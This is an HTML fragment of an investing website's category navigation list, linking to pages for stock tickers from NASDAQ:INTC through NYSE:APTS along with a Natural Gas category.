	<li class="cat-item cat-item-5020"><a href="https://contraryinvesting.com/category/nasdaqintc/">NASDAQ:INTC</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://contraryinvesting.com/category/nasdaqintu/">NASDAQ:INTU</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://contraryinvesting.com/category/nasdaqisrg/">NASDAQ:ISRG</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://contraryinvesting.com/category/nasdaqistb/">NASDAQ:ISTB</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://contraryinvesting.com/category/nasdaqjblu/">NASDAQ:JBLU</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://contraryinvesting.com/category/nasdaqjepq/">NASDAQ:JEPQ</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://contraryinvesting.com/category/nasdaqjout/">NASDAQ:JOUT</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://contraryinvesting.com/category/nasdaqkbwy/">NASDAQ:KBWY</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://contraryinvesting.com/category/nasdaqkhc/">NASDAQ:KHC</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://contraryinvesting.com/category/nasdaqlamr/">NASDAQ:LAMR</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://contraryinvesting.com/category/nasdaqland/">NASDAQ:LAND</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://contraryinvesting.com/category/nasdaqlmat/">NASDAQ:LMAT</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://contraryinvesting.com/category/nasdaqlnt/">NASDAQ:LNT</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://contraryinvesting.com/category/nasdaqlrcx/">NASDAQ:LRCX</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://contraryinvesting.com/category/nasdaqlstr/">NASDAQ:LSTR</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://contraryinvesting.com/category/nasdaqlulu/">NASDAQ:LULU</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://contraryinvesting.com/category/nasdaqlx/">NASDAQ:LX</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://contraryinvesting.com/category/nasdaqma/">NASDAQ:MA</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://contraryinvesting.com/category/nasdaqmar/">NASDAQ:MAR</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://contraryinvesting.com/category/nasdaqmat/">NASDAQ:mat</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://contraryinvesting.com/category/nasdaqmchi/">NASDAQ:MCHI</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://contraryinvesting.com/category/nasdaqmchp/">NASDAQ:MCHP</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://contraryinvesting.com/category/nasdaqmdlz/">NASDAQ:MDLZ</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://contraryinvesting.com/category/nasdaqmeta/">NASDAQ:META</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://contraryinvesting.com/category/nasdaqmfic/">NASDAQ:MFIC</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://contraryinvesting.com/category/nasdaqmiln/">NASDAQ:MILN</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://contraryinvesting.com/category/nasdaqmktx/">NASDAQ:MKTX</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://contraryinvesting.com/category/nasdaqmorn/">NASDAQ:MORN</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://contraryinvesting.com/category/nasdaqmpwr/">NASDAQ:MPWR</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://contraryinvesting.com/category/nasdaqmrcc/">NASDAQ:MRCC</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://contraryinvesting.com/category/nasdaqmrna/">NASDAQ:MRNA</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://contraryinvesting.com/category/nasdaqmrx/">NASDAQ:MRX</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://contraryinvesting.com/category/nasdaqmsft/">NASDAQ:MSFT</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://contraryinvesting.com/category/nasdaqmtch/">NASDAQ:MTCH</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://contraryinvesting.com/category/nasdaqmtkx/">NASDAQ:MTKX</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://contraryinvesting.com/category/nasdaqmu/">NASDAQ:MU</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://contraryinvesting.com/category/nasdaqmvbf/">NASDAQ:MVBF</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://contraryinvesting.com/category/nasdaqnavi/">NASDAQ:NAVI</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://contraryinvesting.com/category/nasdaqncmi/">NASDAQ:NCMI</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://contraryinvesting.com/category/nasdaqndsn/">NASDAQ:NDSN</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://contraryinvesting.com/category/nasdaqnewt/">NASDAQ:NEWT</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://contraryinvesting.com/category/nasdaqnflx/">NASDAQ:NFLX</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://contraryinvesting.com/category/nasdaqnmfc/">NASDAQ:NMFC</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://contraryinvesting.com/category/nasdaqnrc/">NASDAQ:NRC</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://contraryinvesting.com/category/nasdaqntap/">NASDAQ:NTAP</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://contraryinvesting.com/category/nasdaqnvda/">NASDAQ:NVDA</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://contraryinvesting.com/category/nasdaqnvec/">NASDAQ:NVEC</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://contraryinvesting.com/category/nasdaqnwbi/">NASDAQ:NWBI</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://contraryinvesting.com/category/nasdaqnwe/">NASDAQ:NWE</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://contraryinvesting.com/category/nasdaqnwl/">NASDAQ:NWL</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://contraryinvesting.com/category/nasdaqnxst/">NASDAQ:NXST</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://contraryinvesting.com/category/nasdaqnymt/">NASDAQ:NYMT</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://contraryinvesting.com/category/nasdaqocfc/">NASDAQ:OCFC</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://contraryinvesting.com/category/nasdaqocsl/">NASDAQ:OCSL</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://contraryinvesting.com/category/nasdaqodfl/">NASDAQ:ODFL</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://contraryinvesting.com/category/nasdaqopi/">NASDAQ:OPI</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://contraryinvesting.com/category/nasdaqopra/">NASDAQ:OPRA</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://contraryinvesting.com/category/nasdaqorit/">NASDAQ:ORIT</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://contraryinvesting.com/category/nasdaqospn/">NASDAQ:OSPN</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://contraryinvesting.com/category/nasdaqoxlc/">NASDAQ:OXLC</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://contraryinvesting.com/category/nasdaqoxsq/">NASDAQ:OXSQ</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://contraryinvesting.com/category/nasdaqozk/">NASDAQ:OZK</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://contraryinvesting.com/category/nasdaqozrk/">NASDAQ:OZRK</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://contraryinvesting.com/category/nasdaqpaa/">NASDAQ:PAA</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://contraryinvesting.com/category/nasdaqpacw/">NASDAQ:PACW</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://contraryinvesting.com/category/nasdaqpayx/">NASDAQ:PAYX</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://contraryinvesting.com/category/nasdaqpbct/">NASDAQ:PBCT</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://contraryinvesting.com/category/nasdaqpcar/">NASDAQ:PCAR</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://contraryinvesting.com/category/nasdaqpdco/">NASDAQ:PDCO</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://contraryinvesting.com/category/nasdaqpebo/">NASDAQ:PEBO</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://contraryinvesting.com/category/nasdaqpeco/">NASDAQ:PECO</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://contraryinvesting.com/category/nasdaqpegi/">NASDAQ:PEGI</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://contraryinvesting.com/category/nasdaqpep/">NASDAQ:PEP</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://contraryinvesting.com/category/nasdaqpff/">NASDAQ:PFF</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://contraryinvesting.com/category/nasdaqpflt/">NASDAQ:PFLT</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://contraryinvesting.com/category/nasdaqpgx/">NASDAQ:PGX</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://contraryinvesting.com/category/nasdaqpltk/">NASDAQ:PLTK</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://contraryinvesting.com/category/nasdaqplus/">NASDAQ:PLUS</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://contraryinvesting.com/category/nasdaqpnnt/">NASDAQ:PNNT</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://contraryinvesting.com/category/nasdaqpool/">NASDAQ:POOL</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://contraryinvesting.com/category/nasdaqppc/">NASDAQ:PPC</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://contraryinvesting.com/category/nasdaqpsch/">NASDAQ:PSCH</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://contraryinvesting.com/category/nasdaqpsec/">NASDAQ:PSEC</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://contraryinvesting.com/category/nasdaqpth/">NASDAQ:PTH</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://contraryinvesting.com/category/nasdaqpton/">NASDAQ:PTON</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://contraryinvesting.com/category/nasdaqpypl/">NASDAQ:PYPL</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://contraryinvesting.com/category/nasdaqqcom/">NASDAQ:QCOM</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://contraryinvesting.com/category/nasdaqqqq/">NASDAQ:QQQ</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://contraryinvesting.com/category/nasdaqqqqx/">NASDAQ:QQQX</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://contraryinvesting.com/category/nasdaqqyld/">NASDAQ:QYLD</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://contraryinvesting.com/category/nasdaqrcii/">NASDAQ:RCII</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://contraryinvesting.com/category/nasdaqregn/">NASDAQ:REGN</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://contraryinvesting.com/category/nasdaqrgld/">NASDAQ:RGLD</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://contraryinvesting.com/category/nasdaqrily/">NASDAQ:RILY</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://contraryinvesting.com/category/nasdaqrost/">NASDAQ:ROST</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://contraryinvesting.com/category/nasdaqrtl/">NASDAQ:RTL</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://contraryinvesting.com/category/nasdaqrway/">NASDAQ:RWAY</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://contraryinvesting.com/category/nasdaqsaft/">NASDAQ:SAFT</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://contraryinvesting.com/category/nasdaqsbac/">NASDAQ:SBAC</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://contraryinvesting.com/category/nasdaqsbgi/">NASDAQ:SBGI</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://contraryinvesting.com/category/nasdaqsblk/">NASDAQ:SBLK</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://contraryinvesting.com/category/nasdaqsbra/">NASDAQ:SBRA</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://contraryinvesting.com/category/nasdaqsbsi/">NASDAQ:SBSI</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://contraryinvesting.com/category/nasdaqsbux/">NASDAQ:SBUX</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://contraryinvesting.com/category/nasdaqshy/">NASDAQ:SHY</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://contraryinvesting.com/category/nasdaqsiga/">NASDAQ:SIGA</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://contraryinvesting.com/category/nasdaqsir/">NASDAQ:SIR</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://contraryinvesting.com/category/nasdaqsiri/">NASDAQ:SIRI</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://contraryinvesting.com/category/nasdaqskyy/">NASDAQ:SKYY</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://contraryinvesting.com/category/nasdaqslgn/">NASDAQ:SLGN</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://contraryinvesting.com/category/nasdaqslrc/">NASDAQ:SLRC</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://contraryinvesting.com/category/nasdaqsnh/">NASDAQ:SNH</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://contraryinvesting.com/category/nasdaqspke/">NASDAQ:SPKE</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://contraryinvesting.com/category/nasdaqsptn/">NASDAQ:SPTN</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://contraryinvesting.com/category/nasdaqsret/">NASDAQ:SRET</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://contraryinvesting.com/category/nasdaqssnc/">NASDAQ:SSNC</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://contraryinvesting.com/category/nasdaqstay/">NASDAQ:STAY</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://contraryinvesting.com/category/nasdaqstld/">NASDAQ:STLD</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://contraryinvesting.com/category/nasdaqstra/">NASDAQ:STRA</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://contraryinvesting.com/category/nasdaqstx/">NASDAQ:STX</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://contraryinvesting.com/category/nasdaqsvc/">NASDAQ:SVC</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://contraryinvesting.com/category/nasdaqtcpc/">NASDAQ:TCPC</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://contraryinvesting.com/category/nasdaqteva/">NASDAQ:TEVA</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://contraryinvesting.com/category/nasdaqtlt/">NASDAQ:TLT</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://contraryinvesting.com/category/nasdaqtmus/">NASDAQ:TMUS</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://contraryinvesting.com/category/nasdaqtrin/">NASDAQ:TRIN</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://contraryinvesting.com/category/nasdaqtrow/">NASDAQ:TROW</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://contraryinvesting.com/category/nasdaqtrst/">NASDAQ:TRST</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://contraryinvesting.com/category/nasdaqtsco/">NASDAQ:TSCO</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://contraryinvesting.com/category/nasdaqtsla/">NASDAQ:TSLA</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://contraryinvesting.com/category/nasdaqttek/">NASDAQ:TTEK</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://contraryinvesting.com/category/nasdaqtxn/">NASDAQ:TXN</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://contraryinvesting.com/category/nasdaqtxrh/">NASDAQ:TXRH</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://contraryinvesting.com/category/nasdaqumpq/">NASDAQ:UMPQ</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://contraryinvesting.com/category/nasdaqunit/">NASDAQ:UNIT</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://contraryinvesting.com/category/nasdaqunm/">NASDAQ:UNM</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://contraryinvesting.com/category/nasdaqurbn/">NASDAQ:URBN</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://contraryinvesting.com/category/nasdaqvc/">NASDAQ:VC</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://contraryinvesting.com/category/nasdaqvcit/">NASDAQ:VCIT</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://contraryinvesting.com/category/nasdaqvclt/">NASDAQ:VCLT</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://contraryinvesting.com/category/nasdaqvctr/">NASDAQ:VCTR</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://contraryinvesting.com/category/nasdaqvnqi/">NASDAQ:VNQI</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://contraryinvesting.com/category/nasdaqvod/">NASDAQ:VOD</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://contraryinvesting.com/category/nasdaqvtrs/">NASDAQ:VTRS</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://contraryinvesting.com/category/nasdaqwash/">NASDAQ:WASH</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://contraryinvesting.com/category/nasdaqwba/">NASDAQ:WBA</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://contraryinvesting.com/category/nasdaqwdc/">NASDAQ:WDC</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://contraryinvesting.com/category/nasdaqwen/">NASDAQ:WEN</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://contraryinvesting.com/category/nasdaqwetf/">NASDAQ:WETF</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://contraryinvesting.com/category/nasdaqwhlr/">NASDAQ:WHLR</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://contraryinvesting.com/category/nasdaqwin/">NASDAQ:WIN</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://contraryinvesting.com/category/nasdaqwina/">NASDAQ:WINA</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://contraryinvesting.com/category/nasdaqwsc/">NASDAQ:WSC</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://contraryinvesting.com/category/nasdaqwtba/">NASDAQ:WTBA</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://contraryinvesting.com/category/nasdaqxlnx/">NASDAQ:XLNX</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://contraryinvesting.com/category/nasdaqxrx/">NASDAQ:XRX</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://contraryinvesting.com/category/nasdaqzion/">NASDAQ:ZION</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://contraryinvesting.com/category/nasdaqzm/">NASDAQ:ZM</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://contraryinvesting.com/category/nasddaqamzn/">NASDDAQ:AMZN</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://contraryinvesting.com/category/nasdsaqpep/">NASDSAQ:PEP</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://contraryinvesting.com/category/commodities/natural-gas-commodities/">Natural Gas</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://contraryinvesting.com/category/nsyedea/">NSYE:DEA</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://contraryinvesting.com/category/nsyeet/">NSYE:ET</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://contraryinvesting.com/category/nsyeetb/">NSYE:ETB</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://contraryinvesting.com/category/nyeed/">NYE:ED</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://contraryinvesting.com/category/nysdaod/">NYSD:AOD</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://contraryinvesting.com/category/nysdejnk/">NYSDE:JNK</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://contraryinvesting.com/category/nyse/">NYSE</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://contraryinvesting.com/category/nysea/">NYSE:A</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://contraryinvesting.com/category/nyseaal/">NYSE:AAL</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://contraryinvesting.com/category/nyseaap/">NYSE:AAP</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://contraryinvesting.com/category/nyseaat/">NYSE:AAT</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://contraryinvesting.com/category/nyseab/">NYSE:AB</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://contraryinvesting.com/category/nyseabbv/">NYSE:ABBV</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://contraryinvesting.com/category/nyseabc/">NYSE:ABC</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://contraryinvesting.com/category/nyseabe/">NYSE:ABE</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://contraryinvesting.com/category/nyseabev/">NYSE:ABEV</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://contraryinvesting.com/category/nyseabr/">NYSE:ABR</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://contraryinvesting.com/category/nyseabt/">NYSE:ABT</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://contraryinvesting.com/category/nyseacc/">NYSE:ACC</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://contraryinvesting.com/category/nyseacm/">NYSE:ACM</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://contraryinvesting.com/category/nyseacn/">NYSE:ACN</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://contraryinvesting.com/category/nyseacp/">NYSE:ACP</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://contraryinvesting.com/category/nyseacv/">NYSE:ACV</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://contraryinvesting.com/category/nyseadc/">NYSE:ADC</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://contraryinvesting.com/category/nyseadm/">NYSE:ADM</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://contraryinvesting.com/category/nyseadp/">NYSE:ADP</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://contraryinvesting.com/category/nyseadt/">NYSE:ADT</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://contraryinvesting.com/category/nyseadx/">NYSE:ADX</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://contraryinvesting.com/category/nyseaee/">NYSE:AEE</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://contraryinvesting.com/category/nyseaef/">NYSE:AEF</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://contraryinvesting.com/category/nyseaeo/">NYSE:AEO</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://contraryinvesting.com/category/nyseaep/">NYSE:AEP</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://contraryinvesting.com/category/nyseaes/">NYSE:AES</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://contraryinvesting.com/category/nyseaesi/">NYSE:AESI</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://contraryinvesting.com/category/nyseafb/">NYSE:AFB</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://contraryinvesting.com/category/nyseafg/">NYSE:AFG</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://contraryinvesting.com/category/nyseafin/">NYSE:AFIN</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://contraryinvesting.com/category/nyseafl/">NYSE:AFL</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://contraryinvesting.com/category/nyseaft/">NYSE:AFT</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://contraryinvesting.com/category/nyseagco/">NYSE:AGCO</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://contraryinvesting.com/category/nyseagd/">NYSE:AGD</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://contraryinvesting.com/category/nyseagg/">NYSE:AGG</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://contraryinvesting.com/category/nyseahh/">NYSE:AHH</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://contraryinvesting.com/category/nyseaht/">NYSE:AHT</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://contraryinvesting.com/category/nyseaif/">NYSE:AIF</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://contraryinvesting.com/category/nyseaig/">NYSE:AIG</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://contraryinvesting.com/category/nyseaio/">NYSE:AIO</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://contraryinvesting.com/category/nyseairc/">NYSE:AIRC</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://contraryinvesting.com/category/nyseaiv/">NYSE:AIV</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://contraryinvesting.com/category/nyseaiyy/">NYSE:AIYY</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://contraryinvesting.com/category/nyseaiz/">NYSE:AIZ</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://contraryinvesting.com/category/nyseajx/">NYSE:AJX</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://contraryinvesting.com/category/nysealb/">NYSE:ALB</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://contraryinvesting.com/category/nyseale/">NYSE:ALE</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://contraryinvesting.com/category/nysealit/">NYSE:ALIT</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://contraryinvesting.com/category/nyseall/">NYSE:ALL</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://contraryinvesting.com/category/nysealle/">NYSE:ALLE</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://contraryinvesting.com/category/nyseally/">NYSE:ALLY</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://contraryinvesting.com/category/nysealx/">NYSE:ALX</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://contraryinvesting.com/category/nyseam/">NYSE:AM</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://contraryinvesting.com/category/nyseamaz/">NYSE:AMAZ</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://contraryinvesting.com/category/nyseamc/">NYSE:AMC</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://contraryinvesting.com/category/nyseamcr/">NYSE:AMCR</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://contraryinvesting.com/category/nyseamh/">NYSE:AMH</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://contraryinvesting.com/category/nyseamlp/">NYSE:AMLP</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://contraryinvesting.com/category/nyseamt/">NYSE:AMT</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://contraryinvesting.com/category/nyseamtd/">NYSE:AMTD</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://contraryinvesting.com/category/nyseamza/">NYSE:AMZA</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://contraryinvesting.com/category/nyseanf/">NYSE:anf</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://contraryinvesting.com/category/nyseangl/">NYSE:ANGL</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://contraryinvesting.com/category/nyseanh/">NYSE:ANH</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://contraryinvesting.com/category/nyseaod/">NYSE:AOD</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://contraryinvesting.com/category/nyseaof/">NYSE:AOF</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://contraryinvesting.com/category/nyseaor/">NYSE:AOR</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://contraryinvesting.com/category/nyseaos/">NYSE:AOS</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://contraryinvesting.com/category/nyseapam/">NYSE:APAM</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://contraryinvesting.com/category/nyseapb/">NYSE:APB</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://contraryinvesting.com/category/nyseapc/">NYSE:APC</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://contraryinvesting.com/category/nyseaph/">NYSE:APH</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://contraryinvesting.com/category/nyseaple/">NYSE:APLE</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://contraryinvesting.com/category/nyseapo/">NYSE:APO</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://contraryinvesting.com/category/nyseapts/">NYSE:APTS</a>
</li>
